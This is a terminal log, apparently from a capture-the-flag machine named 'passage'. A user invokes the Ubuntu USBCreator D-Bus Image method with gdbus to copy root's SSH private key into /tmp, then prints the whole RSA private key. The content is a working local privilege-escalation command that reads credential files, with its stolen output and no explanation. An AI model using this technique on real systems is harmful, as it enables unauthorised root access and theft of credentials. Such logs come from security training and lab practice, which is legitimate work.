 (remote) nadav@passage:/home/nadav$ gdbus call -y -d com.ubuntu.USBCreator -o /com/ubuntu/USBCreator -m com.ubuntu.USBCreator.Image /root/.ssh/id_rsa /tmp/root_rsa true
()
(remote) nadav@passage:/home/nadav$ cat /tmp/root_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAth1mFSVw6Erdhv7qc+Z5KWQMPtwTsT9630uzpq5fBx/KKzqZ
B7G3ej77MN35+ULlwMcpoumayWK4yZ/AiJBm6FEVBGSwjSMpOGcNXTL1TClGWbdE
+WNBT+30n0XJzi/JPhpoWhXM4OqYLCysX+/b0psF0jYLWy0MjqCjCl/muQtD6f2e
jc2JY1KMMIppoq5DwB/jJxq1+eooLMWVAo9MDNDmxDiw+uWRUe8nj9qFK2LRKfG6
U6wnyQ10ANXIdRIY0bzzhQYTMyH7o5/sjddrRGMDZFmOq6wHYN5sUU+sZDYD18Yg
ezdTw/BBiDMEPzZuCUlW57U+eX3uY+/Iffl+AwIDAQABAoIBACFJkF4vIMsk3AcP
0zTqHJ1nLyHSQjs0ujXUdXrzBmWb9u0d4djZMAtFNc7B1C4ufyZUgRTJFETZKaOY
8q1Dj7vJDklmSisSETfBBl1RsiqApN5DNHVNIiQE/6CZNgDdFTCnzQkiUPePic8R
P1St2AVP1qmMvVimDFSJoiOEUfzidepXEEUQrByNmOJDtewMSm4aGz60ced2XCBr
GTt/wyo0y5ygRJkUcC+/o4/r2DQdrjCbeuyzAzzhFKQQx6HN5svzpi0jOWC0cB0W
GmAp5Q7fIFhuGyrxShs/BEuQP7q7Uti68iwEh2EZSlaMcBFEJvirWtIO7U3yIHYI
HnNlLvECgYEA7tpebu84sTuCarHwASAhstiCR5LMquX/tZtHi52qKKmYzG6wCCMg
S/go8DO8AX5mldkegD7KBmTeMNPKp8zuE8s+vpErCBH+4hOq6U1TwZvDQ2XY9HBz
aHz7vG5L8E7tYpJ64Tt8e0DcnQQtW8EqFIydipO0eLdxkIGykjWuYGsCgYEAwzBM
UZMmOcWvUULWf65VSoXE270AWP9Z/XuamG/hNpREDZEYvHmhucZBf1MSGGU/B7MC
YXbIs1sS6ehDcib8aCVdOqRIqhCqCd1xVnbE0T4F2s1yZkct09Bki6EuXPDo2vhy
/6v6oP+yT5z854Vfq0FWxmDUssMbjXkVLKIZ3skCgYAYvxsllzdidW3vq/vXwgJ7
yx7EV5tI4Yd6w1nIR0+H4vpnw9gNH8aK2G01ZcbGyNfMErCsTNUVkIHMwUSv2fWY
q2gWymeQ8Hxd4/fDMDXLS14Rr42o1bW/T6OtRCgt/59spQyCJW2iP3gb9IDWjs7T
TjZMUz1RfIARnr5nk5Q7fQKBgGESVxJGvT8EGoGuXODZAZ/zUQj7QP4B2G5hF2xy
T64GJKYeoA+z6gNrHs3EsX4idCtPEoMIQR45z/k2Qry1uNfOpUPxyhWR/g6z65bV
sGJjlyPPAvLsuVTbEfYDLfyY7yVfZEnU7Os+3x4K9BfsU7zm3NIB/CX/NGeybR5q
a7VJAoGANui4oMa/9x8FSoe6EPsqbUcbJCmSGPqS8i/WZpaSzn6nW+636uCgB+EP
WOtSvOSRRbx69j+w0s097249fX6eYyIJy+L1LevF092ExQdoc19JTTKJZiWwlk3j
MkLnfTuKj2nvqQQ2fq+tIYEhY6dcSRLDQkYMCg817zynfP0I69c=
-----END RSA PRIVATE KEY-----